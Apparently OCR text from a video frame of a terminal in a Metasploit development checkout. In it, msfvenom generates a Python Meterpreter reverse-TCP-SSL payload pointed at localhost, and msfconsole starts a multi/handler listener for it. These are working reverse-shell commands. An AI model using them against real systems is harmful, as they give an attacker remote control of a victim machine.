 Terminal Shell Edit View Window Help 65% Tue 11:16 AM Brent Cook
metasploit-framework — -bash
~/projects/metasploit-framework
$ ./msfvenom -p python/meterpreter/reverse_tcp_ssl -f raw -o test.py LHOST=127.0.0.1
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 462 bytes
Saved as: test.py
~/projects/metasploit-framework
$
metasploit-framework — msfconsole -qx use exploit/multi/handler; set payload...
~/projects/metasploit-framework
$ ./msfconsole -qx 'use exploit/multi/handler; set payload python/meterpreter/re
verse_tcp_ssl; set lhost 127.0.0.1; run'
31